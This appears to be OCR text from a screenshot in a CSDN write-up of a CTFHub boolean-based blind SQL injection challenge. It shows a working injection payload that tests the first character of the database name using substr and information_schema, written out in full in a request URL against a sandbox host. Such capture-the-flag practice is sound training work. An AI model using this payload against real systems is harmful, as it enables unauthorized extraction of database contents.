 SQL 布尔注入
ID 输个1试试? Search
select * from news where id=if(substr(database(),1,1)="s",1,(select table_name from information_schema.tables))
query_success
available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
ts Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encoding SQL XSS LFI XXE Other
http://challenge-b9195cd5ad714412.sandbox.ctfhub.com:10800/?id=if(substr(database(),1,1)="s",1,(select table_name from information_schema.tables))
CSDN @ErYao7